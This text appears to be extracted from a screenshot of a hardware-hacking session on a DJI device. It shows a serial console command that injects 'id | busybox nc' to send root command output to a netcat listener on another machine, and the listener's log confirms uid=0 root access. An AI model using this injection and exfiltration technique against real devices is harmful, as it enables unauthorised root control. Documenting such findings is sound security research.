 COM3 - PuTTY
dji26656677
dji command!! please input command end with ';'id | busybox nc 192.168.1.81 4444
;
Invite de commandes
C:\Users\warha\Downloads>nc64.exe -lvvvp 4444
listening on [any] 4444 ...
Warning: forward host lookup failed for android-b8e8ef430877f601: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.1.81] from android-b8e8ef430877f601 [192.168.1.22] 36620: HOST_NOT_FOUND
uid=0(root) gid=0(root)
 sent 0, rcvd 24
C:\Users\warha\Downloads>
[STR R4, [SP,#0x1028+var 1028]